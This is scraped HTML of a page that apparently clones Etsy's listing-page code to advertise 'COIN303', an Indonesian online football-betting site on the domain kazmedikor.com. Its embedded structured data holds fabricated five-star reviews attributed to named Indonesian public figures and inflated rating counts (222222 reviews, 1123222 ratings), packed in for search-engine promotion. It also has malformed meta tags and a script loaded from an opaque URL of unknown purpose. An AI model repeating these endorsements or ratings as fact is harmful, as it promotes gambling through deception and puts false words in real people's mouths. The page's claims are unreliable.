(p = t.getElementsByTagName("*").length) })), e.addEventListener("load", (function () { clearTimeout(a), s() || (a = setTimeout((function () { o("on_loadtimeout") }), 2e4)) })); var c = function (e) { var t = e || "on_unload"; s() ? (0 === performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length && performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`), setTimeout((function () { o(t) }), 0)) : o(t) }, d = h() ? "pagehide" : "unload"; e.addEventListener(d, c), m && e.addEventListener("beforeunload", c), t.addEventListener("visibilitychange", (function () { t.hidden && c("on_vischange") })) } }(), r.logger = { getMetricsFromQueue: k } } else n.eventpipe && n.eventpipe.logEvent && n.eventpipe.logEvent({ event_name: "perf_beacon_not_fired", missing_global_perf_data: c, missing_post_url: !i, missing_defaults: !a, missing_perf_event: !o, missing_send_events: !s }) } }(window, document);;</script>
    <script type='text/javascript'
        nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement = { "attributes": { "guid": "ffbde36a6df.203cd8f51d251b2e78d1.00", "event_name": "view_listing_complementary", "event_logger": "frontend", "primary_complement": true } }; !function (e) { var t = e.__etsy_logging, i = t.eventpipe, n = i.primary_complement, o = t.defaults.page_guid, r = t.sendEvents, a = i.q, c = void 0, d = [], h = 0, u = "frontend", l = "perf"; function g() { var e, t, i = (h++).toString(16); return o.substr(0, o.length - 2) + ((t = 2 - (e = i).length) > 0 ? new Array(t + 1).join("0") + e : e) } function v(e) { e.guid = g(), c && (clearTimeout(c), c = void 0), d.push(e), c = setTimeout((function () { r(d, u), d = [] }), 50) } !function (t) { var i = document.documentElement; i && (i.clientWidth && (t.viewport_width = i.clientWidth), i.clientHeight && (t.viewport_height = i.clientHeight)); var n = e.screen; n && (n.height && (t.screen_height = n.height), n.width && (t.screen_width = n.width)), e.devicePixelRatio && (t.device_pixel_ratio = e.devicePixelRatio), e.orientation && (t.orientation = e.orientation), e.matchMedia && (t.dark_mode_enabled = e.matchMedia("(prefers-color-scheme: dark)").matches) }(n.attributes), v(n.attributes), i.logEvent = v, i.logEventImmediately = function (e) { var t = "perf" === e.event_name ? l : u; e.guid = g(), r([e], t) }, a.forEach((function (e) { v(e) })) }(window);</script>


    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if (window.console) { console.log("Is code your craft? https://kazmedikor.com/careers/") }</script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"79952e0c468e4e56ba5b20d7ac48e2dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous"></script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"rayId":"9840e785db78044d","version":"2025.9.1","r":1,"token":"79952e0c468e4e56ba5b20d7ac48e2dd","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}}}'
        crossorigin="anonymous"></script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"d22f561d171c4cfd92606ab55cafab3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous"></script>
</body>


</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kazmedikor.com/mgXvUO5h500VCNR1PXOI3RhfnbnHlaTmz7tNwaubx9tmZdv-VEPyIzmjBAEARgmiTFk8rbHWSBja-A1rRhCqFkGzBo5WGw60c6BBTKm1Poc9EOivu1YVqrqm5hvXhqv38tnz6wWkCThl8vV1sjaQKFfadZAy9Xjd-rLXF55GHr0=
body_size: 91076
content:




<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">

<head><script type='text/javascript' src='https://kazmedikor.com/mgXvUO5h500VCNR1PXOI3RhfnbnHlaTmz7tNwaubx9tmZdv-VEPyIzmjBAEARgmiTFk8rbHWSBja-A1rRhCqFkGzBo5WGw60c6BBTKm1Poc9EOivu1YVqrqm5hvXhqv38tnz6wWkCThl8vV1sjaQKFfadZAy9Xjd-rLXF55GHr0='></script>
    <script>if (window.performance && performance.mark) performance.mark("TTP")</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="content-language" content="en-ID">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pinterest" content="nosearch">

    <meta name="csrf_nonce"
        content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
    <meta name="uaid_nonce"
        content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">

    <meta property="fb:app_id" content="89186614300">

    <meta name="css_dist_path" content="/ac/sasquatch/css/" />
    <meta name="dist" content="202509091757442671" />


    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function (e) { var r = e.__etsy_logging = {}; r.errorQueue = [], e.onerror = function (e, o, t, n, s) { r.errorQueue.push([e, o, t, n, s]) }, r.firedEvents = []; r.perf = { e: [], t: !1, MARK_MEASURE_PREFIX: "_etsy_mark_measure_", prefixMarkMeasure: function (e) { return "_etsy_mark_measure_" + e } }, e.PerformanceObserver && (r.perf.o = new PerformanceObserver((function (e) { r.perf.e = r.perf.e.concat(e.getEntries()) })), r.perf.o.observe({ entryTypes: ["element", "navigation", "longtask", "paint", "mark", "measure", "resource", "layout-shift"] })); var o = []; r.eventpipe = { q: o, logEvent: function (e) { o.push(e) }, logEventImmediately: function (e) { o.push(e) } }; var t = !(Object.assign && Object.values && Object.fromEntries && e.Promise && Promise.prototype.finally && e.NodeList && NodeList.prototype.forEach), n = !!e.CefSharp || !!e.__pw_resume, s = !e.PerformanceObserver || !PerformanceObserver.supportedEntryTypes || 0 === PerformanceObserver.supportedEntryTypes.length, a = !e.navigator || !e.navigator.sendBeacon, p = t || n, u = []; t && u.push("fp"), s && u.push("fo"), a && u.push("fb"), n && u.push("fg"), r.bots = { isBot: p, botCheck: u } }(window);</script>

    <link rel="stylesheet"
        href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch"
        type="text/css" />
    <link rel="stylesheet"
        href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch"
        type="text/css" />

    <script>
        //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
        // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
        // files could call.
        function waitForElm(selector) {
            return new Promise((resolve) => {
                if (document.querySelector(selector)) {
                    return resolve(document.querySelector(selector));
                }

                const observer = new MutationObserver(() => {
                    if (document.querySelector(selector)) {
                        observer.disconnect();
                        resolve(document.querySelector(selector));
                    }
                });

                // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
                observer.observe(document.body, {
                    childList: true,
                    subtree: true,
                });
            });
        }
        function retryLoadingAirgap(loadAsync, attemptNumber) {
            var element = document.createElement("script");
            element.type = "text/javascript";
            element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
            if (loadAsync) {
                element.setAttribute('data-cfasync', true);
                element.async = true;
            }

            element.onerror = (error) => {
                if (attemptNumber < 3) {
                    window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                        airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                        airgap_bundle: 'control_bundle',
                        error: error,
                        retryAttempt: attemptNumber,
                        attemptWasAsyncLoad: loadAsync
                    });
                    retryLoadingAirgap(false, attemptNumber + 1);
                }
                else {
                    try {
                        //ideally we would have the same STATSD here as in transcend-integration.ts
                        //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                        //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                        window.initializePrivacySettingsManager(false);
                    }
                    catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(() => {
                            window.initializePrivacySettingsManager(false);
                        });
                    }
                    // Update privacy footer based on Airgap info after footer script is loaded.
                    waitForElm("#footer-script-loaded").then(() => {
                        window.updatePrivacySettingsFooterTextBasedOnRegime();
                    });

                    window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_load_failure`,
                        airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                        airgap_bundle: 'control_bundle',
                        error: error,
                        retryAttempts: attemptNumber
                    });
                }
            }

            var head = document.getElementsByTagName('head')[0];
            head.appendChild(element);
        }

        function handleErrorLoadingAirgap() {
            window.__etsy_logging.eventpipe.logEvent({
                event_name: `transcend_cmp_airgap_preliminary_failure`,
                airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                airgap_bundle: 'control_bundle',
                retryAttempt: 1,
                attemptWasAsyncLoad: true
            });

            retryLoadingAirgap(true, 2);
        }
    </script>

    <script data-cfasync="true" data-ui="off"
        src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js"
        onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>



    <title>COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya</title>
    <meta name="description"
        content="COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya.">

    <meta name="robots" content="max-image-preview:large">



    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://kazmedikor.com/",
  "name": "COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya",
  "sku": "6969696969",
  "description": "COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya.",
  "image": [
    {
      "@type": "ImageObject",
      "author": "SBOBET",
      "contentUrl": "https://coinnews.b-cdn.net/banner/sportbook-2.jpg",
      "thumbnailUrl": "https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
    }
  ],
  "category": "Android Game <SBOBET < SBOBET",
  "brand": {
    "@type": "Brand",
    "name": "SBOBET"
  },
  "logo": "https://coinnews.b-cdn.net/banner/coin%20logo.png",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 5,
    "reviewCount": 222222
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 2000,
    "highPrice": 2500,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
 "review": [
  {
    "@type": "Review",
    "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
    "datePublished": "2025-11-09",
    "reviewBody": "Pasang MIX PARLAYdi COIN303 sangat menguntungkan di tambah lagi bonus yang berlimpah!",
    "author": { "@type": "Person", "name": "Dedy Corbuzier" }
  },
  {
    "@type": "Review",
    "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
    "datePublished": "2025-11-10",
    "reviewBody": "Pasaran nya lengkap dan odds nya sangat kompetitif!",
    "author": { "@type": "Person", "name": "Taufik Hidayat" }
  },
  {
    "@type": "Review",
    "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
    "datePublished": "2025-11-11",
    "reviewBody": "Situs ini memberikan pelayanan terbaik dari pada situs lain nya!",
    "author": { "@type": "Person", "name": "Denny Sumargo" }
  },
  {
    "@type": "Review",
    "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
    "datePublished": "2025-11-12",
    "reviewBody": "Anjay cuma depo 20k saya bisa pasang SITUS BOLA ONLINE di SBOBET. proses depo nyacepat tanpa ribet, makasi COIN303 🙏",
    "author": { "@type": "Person", "name": "Bunga Citra Lestari" }
  }
]

}
</script>

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya",
  "description": "COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya.",
  "thumbnailUrl": [
    "https://coinnews.b-cdn.net/banner/sportbook-2.jpg",
    "https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
  ],
  "uploadDate": "2024-09-28T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://kazmedikor.com/"
    }
  ]
}
</script>

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://kazmedikor.com/#org",
      "name": "SBOBET",
      "url": "https://kazmedikor.com/",
      "logo": "https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
    },
    {
      "@type": "WebSite",
      "@id": "https://kazmedikor.com/#website",
      "url": "https://kazmedikor.com/",
      "name": "SBOBET",
      "publisher": { "@id": "https://kazmedikor.com/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://kazmedikor.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://kazmedikor.com/#app",
      "name": "SBOBET",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 5, "ratingCount": 1123222 }
    }
  ]
}
</script>

    <meta name="twitter:site" content="@SBOBET" value="" />
    <meta name="twitter:card" content="summary_large_image" value="" />
    <meta name="twitter:app:name:iphone" content="JUDI BOLA ONLINE"" value=""/><meta name=" twitter:app:url:iphone"
        content="etsy://listing/6969696969?ref=TwitterProductCard" value="" />
    <meta name="twitter:app:id:iphone" content="477128284" value="" />
    <meta name="twitter:app:name:ipad" content="JUDI BOLA ONLINE"" value=""/><meta name=" twitter:app:url:ipad"
        content="etsy://listing/6969696969?ref=TwitterProductCard" value="" />
    <meta name="twitter:app:id:ipad" content="477128284" value="" />
    <meta name="twitter:app:name:googleplay" content="JUDI BOLA ONLINE"" value=""/><meta name="
        twitter:app:url:googleplay" content="etsy://listing/6969696969?ref=TwitterProductCard" value="" />
    <meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
    <meta property="og:title"
        content="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya" />
    <meta property="og:description"
        content="COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya." />
    <meta property="og:type" content="product" />
    <meta property="og:url"
        content="https://kazmedikor.com/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" />
    <meta property="og:image" content="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
    <meta property="product:price:amount" content="22.50" />
    <meta property="product:price:currency" content="GBP" />



    <meta property="al:ios:url" content="etsy://listing/6969696969?ref=applinks_ios" />
    <meta property="al:ios:app_store_id" content="477128284" />
    <meta property="al:ios:app_name" content="JUDI BOLA ONLINE""/><meta property=" al:android:url"
        content="etsy://listing/6969696969?ref=applinks_android" />
    <meta property="al:android:package" content="com.etsy.android" />
    <meta property="al:android:app_name" content="SBOBET" />

    <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" />
    <link rel="preconnect" href="//i.etsystatic.com" />
    <link rel="preconnect" href="//v.etsystatic.com" />
    <link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" />

    <meta name="robots" content="index, follow">
    <meta name="rating" content="general">
    <meta name="geo.region" content="id_ID">
    <meta name="googlebot" content="index,follow">
    <meta name="geo.country" content="id">
    <meta name="language" content="Id-ID">
    <meta name="distribution" content="global">
    <meta name="geo.placename" content="Indonesia">
    <meta name="webcrawlers" content="all" />
    <meta name="spiders" content="all" />
    <link rel="canonical" href="https://kazmedikor.com/" />
    <link rel="amphtml" href="https://o-news.b-cdn.net/a/kazmedikor.html" />
    <link rel="alternate" href="https://kazmedikor.com/" hreflang="en" />
    <link rel="alternate" href="https://kazmedikor.com/fi-en/" hreflang="en-FI" />
    <link rel="alternate" href="https://kazmedikor.com/au/" hreflang="en-AU" />
    <link rel="alternate" href="https://kazmedikor.com/ca/" hreflang="en-CA" />
    <link rel="alternate" href="https://kazmedikor.com/dk-en/" hreflang="en-DK" />
    <link rel="alternate" href="https://kazmedikor.com/hk-en/" hreflang="en-HK" />
    <link rel="alternate" href="https://kazmedikor.com/ie/" hreflang="en-IE" />
    <link rel="alternate" href="https://kazmedikor.com/il-en/" hreflang="en-IL" />
    <link rel="alternate" href="https://kazmedikor.com/in-en/" hreflang="en-IN" />
    <link rel="alternate" href="https://kazmedikor.com/nz/" hreflang="en-NZ" />
    <link rel="alternate" href="https://kazmedikor.com/no-en/" hreflang="en-NO" />
    <link rel="alternate" href="https://kazmedikor.com/se-en/" hreflang="en-SE" />
    <link rel="alternate" href="https://kazmedikor.com/sg-en/" hreflang="en-SG" />
    <link rel="alternate" href="https://kazmedikor.com/uk/" hreflang="en-GB" />
    <link rel="alternate" href="https://kazmedikor.com/de/" hreflang="de" />
    <link rel="alternate" href="https://kazmedikor.com/at/" hreflang="de-AT" />
    <link rel="alternate" href="https://kazmedikor.com/ch/" hreflang="de-CH" />
    <link rel="alternate" href="https://kazmedikor.com/fr/" hreflang="fr" />
    <link rel="alternate" href="https://kazmedikor.com/ca-fr/" hreflang="fr-CA" />
    <link rel="alternate" href="https://kazmedikor.com/nl/" hreflang="nl" />
    <link rel="alternate" href="https://kazmedikor.com/be/" hreflang="nl-BE" />
    <link rel="alternate" href="https://kazmedikor.com/it/" hreflang="it" />
    <link rel="alternate" href="https://kazmedikor.com/es/" hreflang="es" />
    <link rel="alternate" href="https://kazmedikor.com/mx/" hreflang="es-MX" />
    <link rel="alternate" href="https://kazmedikor.com/jp/" hreflang="ja" />
    <link rel="alternate" href="https://kazmedikor.com/pl/" hreflang="pl" />
    <link rel="alternate" href="https://kazmedikor.com/pt/" hreflang="pt" />
    <link rel="alternate" href="https://kazmedikor.com/" hreflang="x-default" />
    <link rel="alternate" href="https://kazmedikor.com/" hreflang="en-US" />

    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <link rel="shortcut icon" href="https://coinnews.b-cdn.net/banner/icon.png" />
    <link rel="icon" href="https://coinnews.b-cdn.net/banner/icon.png" type="image/webp" sizes="32x32" />
    <link rel="icon" href="https://coinnews.b-cdn.net/banner/icon.png" type="image/webp" sizes="16x16" />
    <link rel="apple-touch-icon" href="https://coinnews.b-cdn.net/banner/icon.png" sizes="180x180" />
    <link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)" />
    <link rel="manifest" href="/site.webmanifest" />
    <meta name="apple-mobile-web-app-title" content="JUDI BOLA ONLINE" />
    <meta name="application-name" content="JUDI BOLA ONLINE" />
    <meta name="msapplication-TileColor" content="#F1641E" />
    <meta name="theme-color" content="rgb(255, 255, 255)" />

    <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="JUDI BOLA ONLINE" />
</head>

<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID" data-language="en-US"
    data-currency="IDR" data-region="ID">

    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function (a, b, c, d, e, f) { a.ddjskey = e; a.ddoptions = f || null; var m = b.createElement(c), n = b.getElementsByTagName(c)[0]; m.async = 1, m.defer = 1, m.src = d, n.parentNode.insertBefore(m, n) }(window, document, "script", "https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", { endpoint: "https://www.etsy.com/include/tags.js", ajaxListenerPath: true, enableTagEvents: true, overrideAbortFetch: true, abortAsyncOnChallengeDisplay: true, disableAutoRefreshOnCaptchaPassed: false, replayAfterChallenge: true }); var DD_BLOCKED_EVENT_NAME = "dd_blocked"; var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed"; var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error"; window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function () { if (window.Sentry && window.Sentry.setTag) { window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true); } }); window.addEventListener(DD_BLOCKED_EVENT_NAME, function () { if (window.Sentry && window.Sentry.setTag) { window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true); } }); window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function () { if (window.Sentry && window.Sentry.setTag) { window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true); } });</script>





    <div data-above-header class="wt-z-index-5 wt-position-relative">



    </div>

    <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
        <div id="gnav-header"
            class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative "
            data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1"
            data-show-gift-card-cta-in-as="1" data-as-personalized="1"
            data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}"
            data-cheact="1" data-gnav-header>
            <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">

                <script
                    nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function (e) { var r = e.__etsy_logging; if (r && r.perf && r.perf.prefixMarkMeasure) { var n = r.perf.prefixMarkMeasure("logo_render"); e.performance && e.performance.mark && e.requestAnimationFrame((function () { setTimeout((function () { e.performance.mark(n) })) })) } }(window);</script>
                <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
                    <a href="/?ref=lgo" elementtiming="ux-global-nav">
                        <span class="wt-screen-reader-only">SBOBET</span>
                        <img src="https://coinnews.b-cdn.net/banner/coin%20logo.png" alt="JUDI BOLA ONLINE" width="120"
                            height="62" style="object-fit: contain;"></a>
                </div>
                <nav class="wt-hide-xs wt-show-lg">
                    <div data-clg-id="WtMenu"
                        class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left"
                        data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true"
                        data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true"
                        data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left"
                        data-open-direction-force="true" data-menu-type="action">

                        <button type="button"
                            class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
                            aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0"
                            data-overlay-trigger-selector="overlay-trigger-ele">
                            <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
                                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"
                                    viewBox="0 0 18 18">
                                    <rect x="2" y="8" width="14" height="2" />
                                    <rect x="2" y="13" width="14" height="2" />
                                    <rect x="2" y="3" width="14" height="2" />
                                </svg>
                            </span>
                            Categories
                        </button>

                        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
                            <script type="text/json"
                                data-neu-spec-placeholder-data="1">{"spec_name":"SBOBET\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
                            <div>


                            </div>
                        </div>

                        <span
                            class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

                    </div>
                </nav>

                <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2"
                    data-hamburger-search-container>
                    <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
                        <span class="wt-screen-reader-only">
                            Browse
                        </span>
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                aria-hidden="true" focusable="false">
                                <path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z" />
                            </svg></span>
                    </button>
                    <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
                        <form id="gnav-search"
                            class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET"
                            action="/search.php" role="search" data-gnav-search data-ge-search-clearable
                            data-trending-searches="1">

                            <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
                                Search for items or shops
                            </label>
                            <div class="search-container" data-id="search-bar">
                                <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
                                    data-id="search-suggestions-trigger">
                                    <input id="global-enhancements-search-query" data-id="search-query"
                                        data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
